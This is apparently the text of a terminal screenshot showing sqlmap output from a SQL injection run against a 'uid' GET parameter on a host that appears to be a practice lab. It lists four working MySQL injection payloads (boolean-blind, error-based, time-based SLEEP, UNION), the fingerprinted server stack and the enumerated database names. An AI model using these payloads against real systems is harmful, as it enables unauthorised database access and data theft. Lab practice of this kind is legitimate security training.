 Applications Places Terminator Mon 15:20 1
root@localhost: ~
root@localhost: ~ 150x38
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-3916' OR 6091=6091#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 8361 FROM(SELECT COUNT(*),CONCAT(0x716b6b6a71,(SELECT (ELT(8361=8361,1))),0x7178717171,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BfQY

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uid=admin' AND SLEEP(5)-- ENEz

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-7297' UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x64554f7855575470794946454179447541456b694678524e657968515a51766568634b6c41646e49,0
x7178717171),NULL,NULL,NULL#
---
[15:20:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0
[15:20:17] [INFO] fetching database names
[15:20:17] [INFO] used SQL query returns 2 entries
[15:20:17] [INFO] resumed: information_schema
[15:20:17] [INFO] resumed: dbs
available databases [2]:
[*] dbs
[*] information_schema

[15:20:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'

[*] shutting down at 15:20:17

root@localhost:~#